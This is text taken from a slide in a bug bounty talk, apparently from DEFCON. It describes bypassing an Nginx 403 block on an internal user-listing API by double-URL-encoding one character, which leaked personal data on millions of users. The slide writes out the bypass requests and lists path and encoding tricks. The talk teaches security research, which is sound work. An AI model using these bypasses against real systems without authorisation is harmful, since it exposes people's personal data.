 High ROI Manual Bug Hunting
Techniques - Rhynorater
OF DATA
Bug #1 - Easy - Nginx 403 Bypass -> PII Leak
GET /api/internal/getAllUsers -> ❌ 403
GET /api/internal/getAllUserz -> ❓ 404 -> Conclusion: block at "getAllUsers"
GET /api/internal/./getAllUsers -> ❌ 403
%73 = s
GET /api/internal/getAllUser%73 -> ❌ 403
%2573 = s
GET /api/internal/getAllUser%2573 -> ✅ 200 -> Content-Length: BIG
Impact: 4.5mm Users PII Leaked
Bounty: $15,000-$20,000
Severity: Critical, Critical, Critical
Program: Semi-Private
Takeaways:
● Modifying internal-use software -> threat
model change
● Identify odd 403 pages
● Think about why they are there
● Know your bypass tricks
○ URL Encoding, Double URL Encoding
○ ./, /a/../,..;/,etc.
DEFCON